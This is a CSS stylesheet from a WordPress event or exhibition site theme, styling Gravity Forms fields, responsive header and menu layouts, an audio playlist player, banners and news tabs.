form#gform_1 input {
  border: 1px solid #dfdfdf !important;
  border-radius: 4px;
  min-height: 40px !important;
  color: #666 !important;
}


.wp-content div#gform_fields_1 div#field_1_7 .ginput_container {
  display: block;
}

.wp-content form#gform_1 span#gfield_upload_rules_1_7 {
  padding-top: 0;
  text-align: left;
  font-size: 14px;
}

.wp-content form#gform_1 .ginput_container {
  justify-content: start !important;
}

.wp-content .gform_wrapper.gravity-theme form#gform_1 .ginput_container_date input {
  width: 100% !important;
}

.wp-content .gform_wrapper.gravity-theme form#gform_1 .gform_footer {
  display: block;
}

.wp-content .gform_wrapper.gravity-theme form#gform_1 .gfield-choice-input+label {
  max-width: 100% !important;
}

.wp-content .gform_wrapper.gravity-theme form#gform_1 .gform-field-label--type-sub {
  text-align: left;
  font-size: 14px;
}

.wp-content .gform_wrapper.gravity-theme form#gform_1 fieldset {
  display: block;
}

.wp-content .gform_wrapper.gravity-theme form#gform_1 legend {
  float: left;
}

@media screen and (max-width: 767px) {
  .wp-content .ginput_container {
    display: flex;
  }

  h2.fl-heading {
    margin-bottom: 20px;
  }
}

@media (min-width: 640px) {
  .gform_wrapper.gravity-theme .ginput_complex span {
    padding-right: 0 !important;
  }
}

.wp-content form#gform_1 .gform_drop_instructions {
  display: inline-block;
  color: #666;
}

.wp-content form#gform_1 button#gform_browse_button_1_7 {
  border: 1px solid #dfdfdf;
  border-radius: 4px;
  min-height: 40px;
  color: #666;
  padding: 10px 15px;
  outline: none;
}

.wp-content form#gform_1 .gform_drop_area {
  background: rgb(255 255 255) !important;
  border: 2px dashed #ccc !important;
}

@media screen and (min-width: 767px) {
  .wp-content form#gform_1 div#gform_preview_1_7 {
    width: 100%;
    text-align: left;
    margin-left: 30%;
  }
}

.wp-content .gform_wrapper form#gform_1 .gfield_validation_message,
.wp-content .gform_wrapper form#gform_1 .validation_message {
  text-align: left;
}

.wp-content .gform_wrapper form#gform_1 .ginput_preview {
  margin: 5px 0px;
}

.landing-page header {
  position: static !important;
}

.wp-content .gform_wrapper.gravity-theme .gfield_label {
  float: left;
}

/* New updates */
.gform_ajax_spinner {
  max-width: 100%;
  width: 100px;
  display: block;
  margin: 20px auto;
}

.dmg-logo-organised-by {
  display: flex;
  gap: 10px;
}

body.landing-page .dmg-footer {
  background: #000 !important;
}

@media (max-width: 768px) {
  .privacy p {
    text-align: left;
  }
}


@media (max-width: 567px) {
  .exhibitor-slider .slick-dots {
    bottom: -40px;
  }
}

@media (max-width: 1199px) {
  /* .menu-header-navigation-menu-container .menu-primary-menu-container ul li:hover > a {
    color: #000000 !important;
} */
}

@media screen and (max-width: 576px) {
  .sponsors.partners .sponsor-boxSingle a {
    height: auto;
  }
}


@media (min-width: 1200px) {
  .menu-header-navigation-menu-container ul li:hover .sub-menu {
    opacity: 1;
    visibility: visible;
  }

  .menu-header-navigation-menu-container .menu-primary-menu-container ul li:hover a {
    color: #ffffff !important;
  }

}

@media screen and (max-width: 1024px) {
  footer .top-section .subscribe {
    max-width: 100%;
    margin: 15px 0 0;
    padding: 10px 10px 10px 10px;
  }
}






.press-release .content a:hover {
  opacity: 0.7;
}

@media screen and (max-width: 991px) {
  .sponsor-slider-wrapper {
    padding-bottom: 0;
  }

  .sponsor-slider-wrapper {
    margin: 0px -15px;
  }
}


/* @supports (-ms-ime-align:auto){

  body{
    background: red;
  }
}
@supports (-webkit-touch-callout: none){
  body{
    background: red;
  }
} */

header .right-side {
  z-index: 9999;
}

.sponsors .sponsor-boxSingle img {
  transform: translateZ(0px);
}

/* Video */
.wp-playlist,
.wp-playlist .wp-playlist-current-item img {
  border-radius: 5px !important;
}

.wp-playlist-item-title {
  font-weight: bold;
  line-height: 2.32 !important;
  font-family: Oswald;
}

.wp-playlist-item-artist {
  font-size: 14px !important;
  line-height: 1.21 !important;
  overflow: visible !important;
  text-overflow: unset !important;
  white-space: unset !important;
  text-transform: none !important;
}

.wp-playlist-caption {
  white-space: unset !important;
  overflow: visible !important;
  text-overflow: unset !important;
  max-width: 100% !important;
}

.mejs-container .mejs-controls,
.wp-playlist-dark {
  background: #131313 !important;
}

.mejs-button.mejs-pause {
  border: 0.4px solid #fff !important;
  border-radius: 50% !important;
  height: 20px !important;
  width: 20px !important;
  margin-top: 11px !important;
  position: relative !important;
  min-width: 20px !important;
  margin-left: 27px !important;
  opacity: .8;
}

.mejs-play>button,
.mejs-pause>button {

  top: 50% !important;
  transform: translateY(-50%) !important;
  margin: 1px !important;
}

.mejs-horizontal-volume-slider {
  display: none !important;
}

.mejs-time-total,
.mejs-time-loaded,
.mejs-time-current,
.mejs-time-hovered {
  height: 3px !important;
}

.mejs-time-rail {
  padding-top: 14px !important;
}

.mejs-time-handle-content {
  border-radius: 50% !important;
  top: -7px !important;
}

.mejs-time {
  font-weight: 700 !important;
  font-size: 12px !important;
}

.wp-playlist-prev {
  background-image: url(../images/pod-forward.svg);
  width: 23px;
  height: 14px;
  background-repeat: no-repeat;
  position: absolute;
  bottom: 23px;
  z-index: 9;
  left: 84px;

}

.wp-playlist-next {
  background-image: url(../images/pod-previous.svg);
  width: 23px;
  height: 14px;
  background-repeat: no-repeat;
  position: absolute;
  bottom: 23px;
  z-index: 9;
}

.mejs-button>button[title="Play"] {
  background-image: url(../images/pod-play.svg) !important;
  background-repeat: no-repeat;
  background-position: center;
  width: 22px;
}

.wp-playlist {
  position: relative;
  padding: 13px 20px 11px 13px !important;
  min-height: 80px;
}

.mejs-currenttime-container {
  margin-left: 40px !important;
}

.mejs-button.mejs-play,
.mejs-button.mejs-pause {
  margin-left: 25px;
  height: 20px !important;
  width: 20px !important;

  min-width: 20px !important;
}

.mejs-mute>button[title="Mute"] {
  background-image: url(../images/pod-volume.svg) !important;
  background-repeat: no-repeat !important;
  background-position: center !important;
  width: 36px !important;
}

.wp-playlist-current-item {
  height: auto !important;
  margin-bottom: 6px !important;
}

.mejs-button>button[title="Pause"] {
  background-image: url(../images/wp-pause.svg) !important;
  background-repeat: no-repeat;
  background-position: center;
  width: 17px;
  height: 10px;
  margin: 0 !important;
}

.mejs-unmute>button[title="Unmute"] {
  background-image: url(../images/sound-icon.png) !important;
  background-repeat: no-repeat !important;
  background-position: center !important;
  width: 36px !important;

}

.mejs-time {
  font-family: 'Open Sans', sans-serif;
}

.wp-playlist audio {
  display: none !important;
}

@media (min-width: 1200px) {
  .body-hidden header .left-side .logo-wrap {
    display: none;
  }
}

.hs-product-sector p {
  margin-bottom: 30px;
}

.menu-header-navigation-menu-container ul li:hover svg>* {
  fill: #dfdfdf;
}

@media (max-width: 1024px) {
  header .right-side [class*=btn]>* {
    font-size: 14px;
  }
}

.banner-section.embedded-yt-video {
  /* height: 540px; */
  height: 300px;
  max-height: 100vh;
  min-height: 65vh;
}

/* full width menu */

.full-with-menu .line {
  border-top: 1px solid #fff;
  opacity: 0.3;
  height: 1px;
}

header.full_width_menu .header-wrap {
  margin-bottom: 30px;
  /* margin-bottom: 5px; */
}

.menu-wrapper-icon .menu-btn,
.menu-wrapper-icon .menu-btn:before,
.menu-wrapper-icon .menu-btn:after {

  background-color: #fff;
}

.full-with-menu .menu-primary-menu-container .menu li {
  position: relative;
  display: inline-block;
}

.full-with-menu .menu-primary-menu-container .menu .sub-menu li {

  display: block;
}

.full-with-menu .menu-primary-menu-container .menu li a {
  font-family: 'Oswald', sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.36px;
  color: #fff;
  white-space: nowrap;
}

@media only screen and (min-width: 1199px) {
  .menu-wrapper-icon.for-mobile {
    display: none;
  }

  header.full_width_menu {
    padding-bottom: 0;
  }

  .full-with-menu li.menu-item-has-children svg.for-mobile {
    display: none;
  }

  .full-with-menu .menu-item-has-children:after {
    content: "\f078";
    right: 5px;
    font-size: 10px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    height: 100%;
    width: 20px;
  }

  .full-with-menu .menu-item-has-children {
    padding-right: 9px;
  }

  .full-with-menu .menu-item-has-children a {
    padding-right: 9px;
  }

  .full-with-menu ul.menu {
    /* display: flex; */
    margin: 0;
    padding: 0;
    list-style-type: none;
  }

  .full-with-menu .menu-primary-menu-container .menu li a {
    color: #fff;
    /* padding: 15px 17px 16px 16px; */
    padding: 15px 17px 16px 16px;
    width: 100%;

  }

  .full-with-menu .menu-primary-menu-container .menu .menu-item-home:first-child a {
    padding-left: 0px;
  }

  .full-with-menu .menu-primary-menu-container .menu .menu-item-home:first-child:hover {
    background: none !important;
  }

  .full-with-menu .menu-primary-menu-container .menu li .sub-menu {
    background-color: #ffffff;
    left: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 100%;
    transition: .3s;
    visibility: hidden;
    min-width: 300px;
    list-style-type: none;
    z-index: 99;
    margin-top: 0;

  }

  .full-with-menu .menu-primary-menu-container .menu li .sub-menu a {
    padding: 13px 21px 20px 13px !important;
  }

  .full-with-menu .menu-primary-menu-container .menu li:hover {
    background-color: #3d9287
  }

  .full-with-menu .menu-primary-menu-container .menu li:hover .sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
  }

  .navigation-wrap.full-width-nav {
    display: none !important;
  }
}

@media only screen and (max-width: 1199px) {
  .full_width_menu .menu-wrapper {
    display: flex !important;
  }

  .menu-wrapper1.full-with-menu {
    display: none;
  }

  .full-with-menu .menu-primary-menu-container {
    display: none;

  }

  .full-with-menu .line {
    display: none;
  }

  header.full_width_menu .header-wrap {
    margin-bottom: 15px;
  }

  .full-with-menu .menu-primary-menu-container.open {
    display: block;
    position: fixed;
    background: #000;
    width: 100%;
    left: 0;
    transition: all 0.3s ease;
    -webkit-animation: slide-left 0.6s ease forwards;
    animation: slide-left 0.6s ease forwards;
    overflow: auto;
    height: 100%;
  }

  .full-with-menu .menu-primary-menu-container .menu li {
    border-bottom: solid 1px #ffffff4d;
    margin-right: 17px;
  }

  .full-with-menu .menu-primary-menu-container .menu li a {
    padding: 7px 45px 7px 0;
  }

  .full-with-menu .menu-primary-menu-container .menu .sub-menu li {
    border-bottom: none;
  }

  .full-with-menu .menu-primary-menu-container .menu .sub-menu.open {
    max-height: 500px;
    height: 100%;
    overflow: auto;
  }

  .full-with-menu .menu-primary-menu-container .menu .sub-menu {

    width: 100%;
    position: static;
    padding: 0 0 0 23px;
    margin-top: 0;
    max-height: 0;
    overflow: hidden;
    transition: all 0.5s ease;

  }

  .menu-wrapper-icon.for-mobile {
    margin: 0px 20px;
    display: block;
  }

  .menu-wrapper-icon.for-mobile .menu-btn {
    margin-top: 0;
  }
}

@media (min-width: 768px) {
  .scrolled.body-hidden header.full_width_menu {
    background: #000 !important;
  }
}

/* @media (max-width: 767px) {
  .navigation-wrap.nav-on-wrap.full-width-nav.open {
    padding-top: 202px !important;
  }
} */

.full_width_menu .menu-wrapper {
  display: none;
}

.scrolled header .header-wrap .logo-wrap img {
  max-width: 155px;
}

.scrolled header.full_width_menu .header-wrap {
  margin-bottom: 5px !important;
}

.scrolled header {
  padding: 10px 80px 10px 80px;
}

/* header {
  position: static !important;
} */

header .logo-wrap img {
  max-width: 210px;
}

@media(max-width: 1199px) {
  header .logo-wrap img {
    max-width: 170px;
  }
}

@media(max-width: 400px) {
  header .logo-wrap img {
    max-width: 100%;
  }

  header .logo-wrap {
    max-width: 100px;
  }
}

.scrolled .full-with-menu .menu-primary-menu-container .menu li a {
  font-size: 16px !important;
}

.scrolled header {
  position: fixed !important;
  top: 0;
  left: 0;
  width: 100%;
}

@media(max-width:1024px) {
  .scrolled header {
    padding: 7px 20px 7px 20px !important;
  }

  .statistics-section .statistics-box h2 {
    font-size: 2.18rem;
  }
}

.statistics-section .statistics-content {
  align-items: flex-start !important;
}

/* slice no: 28255 header changes only reflecting on index exhibhibition landing page*/

body.landing-page.index-class header .logo-wrap {
  width: auto;
  margin-right: 80px;
}

@media (max-width:565px) {

  body.landing-page.index-class header .logo-wrap a {
    max-width: 100%;
  }

  body.landing-page.index-class header .logo-wrap img {
    max-width: 100%;
  }

  body.landing-page.index-class header .header-wrap .social-media ul {
    padding: 2px 0;
  }

  body.landing-page.index-class header .logo-wrap {
    margin-right: 15px;
  }

  body.landing-page.index-class header .right-side {
    width: 50%;
    right: 20px;
    top: 8px;
  }

  body.landing-page.index-class header .right-side .social-media {
    display: inline-block;
    text-align: center;
  }

  body.landing-page.index-class header .header-wrap .lp-social-media-text p {
    font-size: 14px;
  }

  body.landing-page.index-class header .header-wrap .social-media ul li a {
    height: 26px;
    width: 26px;
  }

}

@media (max-width: 991px) {
  header .header-wrap .social-media ul li a {
    height: 25px;
    width: 25px;
  }

  header .header-wrap .lp-social-media-text p {
    font-size: 14px;
  }
}

@media(max-width:425px) {
  body.landing-page.index-class header .header-wrap .social-media ul li {
    margin-right: 5px;
  }

  body.landing-page.index-class header .header-wrap .social-media ul li a {
    height: 21px;
    width: 21px;
  }

  body.landing-page.index-class header .logo-wrap {
    max-width: 120px;
  }
}

@media(max-width:768px) {
  body.landing-page.index-class header .event-details {
    margin-right: 0 !important;
  }


  /*****new ******/
  header .header-wrap {
    position: relative;
  }

  header .header-wrap .social-media ul {
    padding-left: 8px;
  }

  header .logo-wrap {
    max-width: 130px
  }

  header .logo-wrap img,
  .scrolled header .header-wrap .logo-wrap img {
    max-width: 100%;
  }



  header .header-wrap .social-media ul li {
    margin-right: 6px;
  }
}


@media screen and (max-width: 700px) {
  header .header-wrap .social-media {
    justify-content: center;
  }

  body.landing-page.index-class header .right-side {
    width: 50%;
  }

  header .header-wrap .social-media ul {
    padding-left: 5px;
  }

  .yelp-column-content p {
    font-size: 13px;
  }


  body.landing-page.index-class header .logo-wrap {
    max-width: 130px;
  }

  header .event-details {
    margin: 7px 0 0 0 !important;
  }

  .accordian-wrap .accordian-row .accordian-content ul {
    padding: 0 30px !important;
  }
}


@media (max-width: 400px) {
  body.landing-page.index-class header .logo-wrap {
    max-width: 100px;
  }

  body.landing-page.index-class header .right-side {
    top: -2px;
    right: 0;
  }

  header .header-wrap .social-media ul {
    padding-left: 0;
  }

  .dmg-logo-organised-by img {
    max-width: 100% !important;
  }
}


.events-wrapper {
  background-position: center;
  background-size: cover;
}

.footer-logo {
  width: auto;
}

@media (min-width: 1199px) {
  header .left-side {
    flex-wrap: nowrap;
  }
}

.gform_wrapper.gravity-theme .ginput_complex fieldset,
.gform_wrapper.gravity-theme .ginput_complex span {
  text-align: left;
}

.gform_wrapper.gravity-theme .left_label .gfield:not(.gsection):not(.gfield_html):not(fieldset),
.gform_wrapper.gravity-theme .right_label .gfield:not(.gsection):not(.gfield_html):not(fieldset) {
  flex-direction: column;
}

.gform_wrapper.gravity-theme .left_label .gfield_label,
.gform_wrapper.gravity-theme .right_label .gfield_label {
  margin-bottom: 10px !important;
}

.gform_wrapper.gravity-theme .left_label div.gfield>div:not(.ui-resizable-handle):not(.gfield-admin-icons),
.gform_wrapper.gravity-theme .right_label div.gfield>div:not(.ui-resizable-handle):not(.gfield-admin-icons) {
  width: 100% !important;
}

.gform_wrapper.gravity-theme .gform_fields.left_label fieldset .ginput_container,
.gform_wrapper.gravity-theme .gform_fields.right_label fieldset .ginput_container {
  text-align: left;
  justify-content: flex-start;
  width: 100% !important;
}

.gform_wrapper.gravity-theme .gform_footer.left_label {
  padding-left: 0 !important;
  flex-direction: column;
}

.gform_wrapper.gravity-theme .gform_footer button,
.gform_wrapper.gravity-theme .gform_footer input,
.gform_wrapper.gravity-theme .gform_page_footer button,
.gform_wrapper.gravity-theme .gform_page_footer input {
  padding: 16px;
  color: #fff !important;
}

.gform_wrapper.gravity-theme .left_label .gfield_label,
.gform_wrapper.gravity-theme .right_label .gfield_label {
  width: 50% !important;
}

.gform_wrapper.gravity-theme .gform_footer button:hover,
.gform_wrapper.gravity-theme .gform_footer input:hover,
.gform_wrapper.gravity-theme .gform_page_footer button:hover,
.gform_wrapper.gravity-theme .gform_page_footer input:hover {
  color: #000 !important;
}

.gform_wrapper.gravity-theme .ginput_container_address {
  margin: 0 !important;
}

.gform_wrapper.gravity-theme .gform_fields {
  grid-column-gap: 12px !important;
}

.gform_wrapper.gravity-theme .ginput_container_address span.address_country {
  padding-right: 0 !important;
}

.gform_wrapper.gravity-theme .ginput_container_address span {
  padding-left: 0 !important;
  padding-right: 12px !important;
}

.gform_wrapper.gravity-theme .gfield-choice-input+label {
  max-width: 100% !important;
}

@media (max-width: 600px) {
  .gform_wrapper.gravity-theme .ginput_container_address span {
    padding-right: 0 !important;
  }
}

.gform_wrapper.gravity-theme .privacy a:hover {
  color: #222 !important;
}

.gform_wrapper {
  padding-bottom: 3.5rem;
}

.gform_wrapper.gravity-theme .field_description_above .description,
.gform_wrapper.gravity-theme .field_description_above .gfield_description,
.gform_wrapper.gravity-theme .field_description_above .gsection_description,
.gform_wrapper.gravity-theme .field_description_above .instruction {
  padding-bottom: 0 !important;
  text-align: left !important;
}

.gform_wrapper.gravity-theme .ginput_container_date {
  justify-content: flex-start !important;
}

.gform_wrapper .ginput_container.ginput_container_consent {
  justify-content: flex-start;
}

.gform_wrapper .ginput_container.ginput_container_consent label {
  margin-bottom: 0;
  margin-left: 5px;
}

.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex,
.ginput_container.ginput_container_list.ginput_list,
.ginput_container.ginput_container_radio,
.ginput_container.ginput_container_checkbox {
  align-items: flex-start !important;
  justify-content: flex-start !important;
  text-align: left;
}

.gform_wrapper.gravity-theme .gform_page_footer input {
  padding: 17px 25px;
  text-transform: uppercase;
  width: 100%;
}

.gform_wrapper .gform_footer {
  flex-direction: column;
}


/* New style */

.home .new-header-layout .event-time p {
  font-size: 20px;
  letter-spacing: 0.2px;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.29;
}

.home .new-header-layout .event-time h6 {
  font-size: 14px;
  line-height: 1.29;
  letter-spacing: 0.14px;
  text-transform: uppercase;
  font-weight: bold;
}

.new-header-layout .logo_slider-wrap {
  width: 40%;
}

.new-header-layout .logo_slider-wrap .slick-track {
  display: flex;
  align-items: center;
}

.new-header-layout .logo_slider-wrap .header-logo-item {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px
}

.new-header-layout .header-logo-slider {
  display: flex;
}

.new-header-layout .logo-wrap {
  width: 210px;
  max-width: 210px;
  margin-right: 10px;
}

header.full_width_menu .event-time {
  margin-left: 20px;
}

.scrolled header.new-header-layout .event-time {
  margin-left: 0px;
}

.new-header-layout .logo_slider-wrap {
  width: 230px;
  margin-right: 30px;
}

.new-header-layout .logo-wrap img {
  width: 210px;
  max-width: 210px;
}

.new-header-layout .logo_slider-wrap img {
  width: 100%;
  max-width: 100%;
}

header.new-header-layout .right-side [class*=btn]>* {
  padding: 16px 32px;
}

@media (min-width: 1200px) {
  .new-header-layout .header_top-wrap {
    padding: 15px 80px 15px 80px;
  }

  .new-header-layout .menu-wrapper1.full-with-menu {
    padding: 0px 80px 0px 80px;
  }

  .scrolled .new-header-layout .header_top-wrap {
    padding: 15px 80px 15px 80px;
  }

  .scrolled .new-header-layout .menu-wrapper1.full-with-menu {
    padding: 0px 80px 0px 80px;
  }

  header.new-header-layout {
    padding: 0 !important;
  }

  .scrolled header.new-header-layout {
    padding: 0 !important;
  }
}

@media (max-width: 1199px) {
  .new-header-layout .header_top-wrap {
    padding: 10px 20px;
  }

  .new-header-layout .menu-wrapper1.full-with-menu {
    padding: 0px 20px;
  }

  header.new-header-layout {
    padding: 0 !important;
  }

  .scrolled header.new-header-layout {
    padding: 0 !important;
  }
}

@media screen and (min-width: 769px) and (max-width: 992px) {
  .scrolled header.new-header-layout .right-side {
    top: 5px;
  }

  header.new-header-layout .right-side {
    position: absolute;
    top: 0;
    right: 0px;
  }

  header.new-header-layout.new-header-layout.visible-logo-slider .right-side {
    position: absolute;
    top: 20px;
    right: 0px;
  }
}

@media screen and (max-width: 992px) {
  header.new-header-layout .left-side {
    width: 100%;
    max-width: 100%;
    text-align: center;
  }

  header.new-header-layout .event-time {
    width: 100%;
    margin: 7px auto 0;

    border-top: 1px solid #7d7d7d;
    padding: 6px 0 0;
    max-width: 100%;
  }

  .new-header-layout .logo-wrap img {
    width: 170px;
    max-width: 170px;
  }

  .new-header-layout .logo_slider-wrap {
    width: 190px;
  }

  .new-header-layout .logo-wrap {
    max-width: 170px;
    width: 170px;
  }

  .home .new-header-layout .event-time h6 {
    font-size: 12px;
  }

  .home .new-header-layout .event-time p {
    font-size: 18px;
  }

}


@media screen and (min-width: 992px) and (max-width: 1450px) {
  .new-header-layout .right-side {
    width: 100%;
    padding-top: 15px;
    border-top: 1px solid #7d7d7d;
  }

  .new-header-layout .header-wrap {
    position: relative;
  }

  .new-header-layout .event-time {
    position: absolute;
    bottom: 0;
  }

  .new-header-layout .search-wrap {
    position: absolute;
    top: 14px;
    right: 80px;
  }

  .new-header-layout .menu-wrapper {
    position: absolute;
    top: 0;
    right: 5px;
    margin-right: 0;
  }

  .scrolled .new-header-layout .menu-wrapper,
  .scrolled .new-header-layout .search-wrap,
  .scrolled .new-header-layout .event-time {
    position: unset;
  }

  .scrolled .new-header-layout .right-side {
    width: 45%;
    padding-top: 0px;
    border-top: none;
  }

  .new-header-layout .logo-wrap {
    margin-right: 30px;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1199px) {
  
  .new-header-layout .menu-wrapper {
    position: relative;
  }
}
@media screen and (min-width: 1025px) and (max-width: 1450px) {
  .new-header-layout.full_width_menu .search-wrap {
    right: 5px;
  }
}

.new-header-layout.full_width_menu .header-wrap {
  margin-bottom: 0;
}

.scrolled header.new-header-layout .right-side [class*=btn]>* {
  padding: 16px 12px;
}

.scrolled .new-header-layout .event-time h6 {
  font-size: 12px;
}

.scrolled .new-header-layout .event-time p {
  font-size: 18px;
}

.scrolled .new-header-layout .header-wrap .logo-wrap {
  max-width: 180px;
  width: 180px;
  margin-right: 20px;
}

.scrolled .new-header-layout .header-wrap .logo-wrap img {
  max-width: 180px;
  width: 180px;
}

@media screen and (max-width: 992px) {
  .scrolled .new-header-layout .header-wrap .logo-wrap {
    max-width: 160px;
    width: 180px;
    margin-right: 20px;
  }

  .scrolled .new-header-layout .header-wrap .logo-wrap img {
    max-width: 160px;
    width: 160px;
  }
}


.scrolled header.full_width_menu,
header.full_width_menu {
  padding: 0 !important;
}

@media (min-width: 1200px) {
  .full_width_menu .header_top-wrap {
    padding: 15px 80px 15px 80px !important;
  }

  .full_width_menu .menu-wrapper1.full-with-menu {
    padding: 0px 80px 0px 80px !important;
  }
}

.scrolled .full_width_menu .header_top-wrap {
  padding: 15px 80px 10px 80px !important;
}

.scrolled .full_width_menu .menu-wrapper1.full-with-menu {
  padding: 0px 80px 0px 80px !important;
}

@media (max-width: 1199px) {
  .full_width_menu .header_top-wrap {
    padding: 10px 20px 10px 20px !important;
  }

  .full_width_menu .menu-wrapper1.full-with-menu {
    padding: 0px 20px 0px 20px !important;
  }
}

@media (max-width: 1024px) {
  .full_width_menu .header_top-wrap {
    padding: 10px 20px 10px 20px !important;
  }

  .scrolled .full_width_menu .header_top-wrap {
    padding: 7px 20px 7px 20px !important;
  }

  .scrolled .full_width_menu .menu-wrapper1.full-with-menu {
    padding: 0px 20px 7px 20px !important;
  }
}

.scrolled .event-time h6 {
  font-size: 14px;
}

.scrolled .event-time p {
  font-size: 18px;
}

@media (min-width: 768px) and (max-width: 992px) {
  header .left-side {
    width: 60%;
  }

  header .right-side {
    width: 40%;
  }
}

@media only screen and (min-width: 1025px) {
  .new-header-layout .full-with-menu .menu-item-has-children:after {
    top: 50%;
  }
}

@media (max-width: 767px) {
  .new-header-layout .right-side {
    top: 18px
  }
}

@media (max-width: 500px) {

  .new-header-layout .logo-wrap,
  .new-header-layout .logo_slider-wrap {
    max-width: calc(50% - 10px);
    width: calc(50% - 10px);
    margin-right: 0;
  }

  .new-header-layout .logo-wrap {
    margin-right: 20px;
  }

  .new-header-layout .right-side {
    bottom: 20px;
    top: 0;
    align-items: end;
  }

  .new-header-layout .event-time h6,
  .new-header-layout .event-time p {
    width: 70%;
  }

  .new-header-layout .event-time p {
    font-size: 16px !important;
  }

  .new-header-layout .logo-wrap img {
    width: 100%;
    max-width: 100%;
  }

  .new-header-layout .logo_slider-wrap .header-logo-item {
    padding: 0;
  }

}

.scrolled .new-header-layout.visible-logo-slider .logo_slider-wrap {
  max-width: 160px;
  width: auto;
}

@media (max-width: 991px) {
  .scrolled .new-header-layout .right-side {
    top: 6px;
  }

  .scrolled .new-header-layout.visible-logo-slider .right-side {
    top: 25px;
  }

  header .right-side {
    position: absolute;
    right: 10px;
  }
}

@media (max-width: 400px) {

  .scrolled .new-header-layout .header-wrap .logo-wrap img,
  .scrolled .new-header-layout .header-wrap .logo-wrap {
    max-width: 120px;
    width: auto;
  }

  .scrolled .new-header-layout.visible-logo-slider .logo_slider-wrap {
    max-width: 110px;
  }
}

@media (max-width: 991px) and (min-width: 600px) {
  .scrolled header.new-header-layout .event-time {
    /* margin-left: -220px; */
    width: 45%;
    border: none;
    padding: 0;
  }

  .scrolled .new-header-layout .right-side {
    top: 20px;
  }
}

@media (max-width: 1450px) and (min-width:993px) {
  .scrolled header.new-header-layout .event-time {
    /* margin-left: -250px; */
  }
}

@media (max-width: 1024px) {
  .new-header-layout.visible-logo-slider .event-time {
    position: relative;
  }

  .new-header-layout.visible-logo-slider .event-time {
    width: 100% !important;
    margin: 7px auto 0;
    border-top: 1px solid #7d7d7d !important;
    padding: 6px 0 0 !important;
    max-width: 100%;
  }

  .new-header-layout.visible-logo-slider .left-side {
    width: 100%;
  }

  .new-header-layout.visible-logo-slider .right-side {
    top: 0;
  }
}


@media screen and (max-width: 1590px) and (min-width: 1450px) {
  header.new-header-layout .right-side [class*=btn]>* {
    padding: 16px 15px;
  }
}

.new-header-layout .event-time {
  min-height: 60px;
}

.no-event .event-time.event-time-left {
  margin: 0;
  padding: 0;
  border: 0;
  min-height: 0px;
}

@media (max-width: 500px) {
  .no-event.new-header-layout .logo_slider-wrap {
    width: 100% !important;
    max-width: 100% !important;
    border-top: 1px solid #7d7d7d;
    margin-top: 10px;
  }

  .no-event.new-header-layout .right-side {
    bottom: auto;
  }

  .no-event.new-header-layout .logo_slider-wrap img {
    width: 100%;
    max-width: 50%;
    margin-top: 10px;
  }
}

@media screen and (max-width: 991px) and (min-width: 501px) {
  header.new-header-layout.no-event .right-side {
    top: 50% !important;
    transform: translateY(-50%) !important;
    bottom: auto !important;
  }
}

/****************/
header .left-side {
  padding-bottom: 10px;
}

.banner-img-bg .bg-img-inner {
  min-height: 100vh;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background-size: cover;
}

.banner-img-bg.hide-desktop .bg-img-inner.mob {
  display: none;
}

@media (max-width: 991px) {
  .banner-img-bg.hide-desktop .bg-img-inner.desktop {
    display: none;
  }

  .banner-img-bg.hide-desktop .bg-img-inner.mob {
    display: block;
    height: 100%;
  }
}


.banner-video.hide-desktop .custom-hero-video.mob {
  display: none !important;
}

@media (max-width: 991px) {
  .banner-video.hide-desktop .custom-hero-video.desktop {
    display: none !important;
  }

  .banner-video.hide-desktop .custom-hero-video.mob {
    display: block !important;
  }
}


@media (max-width: 1600px) {

  .new-header-layout.visible-logo-slider .logo-wrap,
  .new-header-layout.visible-logo-slider .logo-wrap img,
  .new-header-layout.visible-logo-slider .logo_slider-wrap {
    max-width: 170px;
    width: auto;
  }
}


@media (max-width: 1024px) {

  /* .new-header-layout.visible-logo-slider .event-time {
    position: relative;
  } */
  .new-header-layout.visible-logo-slider .right-side {
    border: none;
  }

  .new-header-layout.visible-logo-slider .right-side .primary-btn {
    display: none;
  }

  .new-header-layout.visible-logo-slider .logo-wrap,
  .new-header-layout.visible-logo-slider .logo-wrap img,
  .new-header-layout.visible-logo-slider .logo_slider-wrap {
    max-width: 140px;
    width: auto;
  }

  .menu-header-navigation-menu-container ul .sub-menu {
    padding-left: 0;
  }

  .menu-header-navigation-menu-container ul .sub-menu li a {
    padding-left: 23px;
    width: 100%;
  }

  .menu-header-navigation-menu-container ul .sub-menu li a:hover {
    background: #fff;

  }
}


@media (max-width: 600px) {

  .new-header-layout.visible-logo-slider .logo-wrap,
  .new-header-layout.visible-logo-slider .logo-wrap img,
  .new-header-layout.visible-logo-slider .logo_slider-wrap {
    max-width: 120px;
    width: auto;
  }
}

.empty-url>a {
  cursor: default !important;
}

.full-width-wrap.align-text-center ul {
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.video__banner {
  min-height: 400px;
  position: absolute;
  top: 0;
  width: 100%;
}

.video__banner video {
  max-width: 100%;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
}


.video__banner.hide-mobile {
  display: none
}

@media (max-width: 767px) {
  .video__banner.hide-desktop {
    display: none;
  }

  .video__banner.hide-mobile {
    display: block;
    height: 100%;
  }

}

@media (max-width: 576px) {
  .video__banner {
    min-height: 250px;
    position: absolute;
    top: 0;
    left: 0;
  }

}

.inner-banner-wrapper {
  overflow: hidden;
}

.inner-banner-two .inner-banner_logo-bottom.overlay-none {
  background-color: rgba(0, 0, 0, 0);
  backdrop-filter: none;
}




.news__links--inner {
  display: flex;
  margin: 0 10px 40px;
}

@media (max-width: 1199px) {
  .news__links--inner {
    margin-bottom: 20px;
  }

}

.news__links--inner .news-link {
  background-color: #ddd;
  padding: 10px 15px;
  margin: 0 10px;
  cursor: pointer;
}

.news__links--inner .news-link.active {
  background-color: #000;
}

.news__links--inner .news-link.active span {
  color: #fff;
}

.news-tab-content.active {
  display: block;
}

.news-tab-content {
  display: block;
